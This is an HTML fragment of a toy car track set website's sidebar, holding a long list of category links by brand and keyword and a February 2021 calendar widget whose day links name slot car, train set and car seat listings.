	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cartrackset.com/2021/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cartrackset.com/2021/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://cartrackset.com/2021/02/01/" title="Coolest Disney Cars 3 Track Set Ever Ckn Toys
AFX Super International 4-Lane Mega G+ HO Slot Car Track Set withTri-Power">1</a></td><td><a href="https://cartrackset.com/2021/02/02/" title="Very old 1900s Original Ford motor co. Auto Can oil accessory vintage tool kit
Tyco HO Slot Car 3 in 1 Race Track Set Complete/Lot With 2 440&#215;2 Cars">2</a></td><td><a href="https://cartrackset.com/2021/02/03/" title="Awesome Toy Cars Experiments
AURORA MODEL MOTORING #1503 VIBRATOR 2 LANE HO SLOT TRACK RACE SET 2 Cars T-JET">3</a></td><td><a href="https://cartrackset.com/2021/02/04/" title="Huge Lot of 60+ Tyco Slot Car Set RARE Tracks, Cars, Power Pack, Controllers
FK Bucket Sports Seats Set Black Carbon Faux Leather Red Stitch Kit Track Car">4</a></td><td><a href="https://cartrackset.com/2021/02/05/" title="Original Genuine 1965 James Bond 007 Road Race Slot Car Track Set">5</a></td><td><a href="https://cartrackset.com/2021/02/06/" title="Very Nice Vintage Marx Train Set with Metal 666 Engine, cars track in box
Scalextric 132 Figure-Of-Eight Layout Digital Set ARC Pro With Cars">6</a></td><td><a href="https://cartrackset.com/2021/02/07/" title="Tyco HO Scale Banked Double Oval Paper Clip Slot Car Race Track Set Complete
FK Bucket Sports Seats Set Pair Black Grey Carbon Back Custom Kit Race Track Car">7</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/02/08/" title="Brand New Hot Wheels Mario Kart Track Set Lot of 4 Tracks + 12 Cars Rosalina
QUICK SETUP AURORA MODEL MOTORING HO CUSTOM 2 LANE SLOT CAR TRACK SET With2 CARS">8</a></td><td><a href="https://cartrackset.com/2021/02/09/" title="FK Automotive Full Bucket Sports Seats Set Pair Black Kit Race Track Car Harness
Vintage Tyco Magnum 440-x2 4 Lane Racing Track Set 6686 Not Complete No Cars">9</a></td><td><a href="https://cartrackset.com/2021/02/10/" title="Tomy AFX International Super Challenge 4 Lane HO Slot Car Track Set With5 Cars
Carol Shelby Slot Car Racetrack Collectors Set, More than 63 feet of track">10</a></td><td><a href="https://cartrackset.com/2021/02/11/" title="AURORA MODEL MOTORING GOOD HO #1304 TJET 4 LANE Slot Car Race Track Set 4 Cars
Aurora Nice Complete Rtr Ho 1308 Tjet 4 Lane Slot Car Race Track Set 4 Cars+">11</a></td><td><a href="https://cartrackset.com/2021/02/12/" title="5000ft Longest Rainbow Magic Track
Vintage Tomy AFX XS-104 F-1 Loop Set Slot Car Track Mint In Box Excellent Tyco">12</a></td><td><a href="https://cartrackset.com/2021/02/13/" title="Airfix Motor Racing Model M. R. 185 Scalectrix Boxed Set 60s Track Slot Cars
Tyco HO Days of Thunder Slot Car Race Track Set 3 in 1 Big Banked Oval with2 #46&#8217;s">13</a></td><td><a href="https://cartrackset.com/2021/02/14/" title="1969 Mattel Sizzlers Newport Pacer Race Track Set Hot Wheels With Box NO CARS
Carrera 5.3m Go Nintendo Mach 8 Mario Kart 8 Slot Car Racing Tracks Kids Toy 6y+">14</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/02/15/" title="Tyco Holy Grail Slot car &amp;Train Track sets Mask &amp; The Grand National unopened
HO MTH Lehigh Valley 2 Car Streamlined Passenger Set for 2 Rail Track 80-60047">15</a></td><td><a href="https://cartrackset.com/2021/02/16/" title="Srs500 Bandit Vs Knight Custom Auto World Set 13&#8242; Track 2 Car">16</a></td><td><a href="https://cartrackset.com/2021/02/17/" title="Tyco slotcar track HARLEY DAVIDSON ELECTRIC vintage slot car RACING MOTORCYCLE
Monster Hobbies Street Racing League 2016 1966 Batman Slot Car Track Race 3 U00264">17</a></td><td><a href="https://cartrackset.com/2021/02/18/" title="Tyco Dodge Viper Maximum 440 X2 Slot Cars Electric Racing Set with18 Extra Tracks
LGB 20301BZ The Blue Train Passenger Set with Figures, Vtg Loco, Cars, Track">18</a></td><td><a href="https://cartrackset.com/2021/02/19/" title="Hamleys Glow Track Action Toy Glow Track Toy Unboxing U0026 Review Hamleys Toy Car Track Set
Giant Hot Wheels Electric Slot Car Track Set Rc Remote Control Racing">19</a></td><td><a href="https://cartrackset.com/2021/02/20/" title="High Grade Lionel 773 1965 # 13150 Complete 7 Car Super O Set With ZW &amp; Tracks
Vintage Huge Set Electric Marklin HO Locomotives Train Cars Track Transformer">20</a></td><td><a href="https://cartrackset.com/2021/02/21/" title="NEW Disney Pixar Cars RADIATOR SPRINGS MOUNTAIN CHALLENGE Track Set
2006 Hot Wheels SIZZLERS Fat Track Giant O Race Complete Set with 3 Extra Cars">21</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/02/22/" title="Lionel Prewar Train Set #294 w boxes, documentation, and 4 extra cars, no track
Antique 1936-37 Lionel Lines Commodore Vanderbilt 242 Train Set Cars Track Etc">22</a></td><td><a href="https://cartrackset.com/2021/02/23/" title="Aurora Model Motoring Slot Car 4 Track Set- 2 Cars Included
Vtg 1960s Strombecker Racing Slot Car Set Model 9935 Cars 14 pc Track Layout">23</a></td><td><a href="https://cartrackset.com/2021/02/24/" title="Auto World AW Knight Rider K. I. T. T. Vs K. A. R. R. 16 Ft Slot Car Set Track NEW
Racing Toy Cars On A Real Race Track Pixar Cars">24</a></td><td><a href="https://cartrackset.com/2021/02/25/" title="Vintage auto Parade Siren old car accessory gm loud street hot rod rat bomb part
Tyco HO Days of Thunder Slot Car Race Track Set 3 in 1 Big Banked Oval with2 #46&#8217;s">25</a></td><td><a href="https://cartrackset.com/2021/02/26/" title="Biggest Hot Wheels Loop Track Ever Ckn
Austin Allegro V6 Supercharged Sleeper Project Part 3 Jonny Smith">26</a></td><td><a href="https://cartrackset.com/2021/02/27/" title="1/24 Monogram Riverside Slot Car Set In Box- Controllers/ Track CARS
LIONEL O Scale Fastrack Train collection. 2 beautiful engines, cars, buidings, etc">27</a></td><td><a href="https://cartrackset.com/2021/02/28/" title="AFX Tomy Super G-Plus GIANT RACEWAY Slot Car Track Set #9868 with 3 Cars 62 1/2
FK Black Full Bucket Sports Seat Set Pair Kit Car Van 4&#215;4 Pickup Drift Track">28</a></td>
	</tr>
	</tbody>
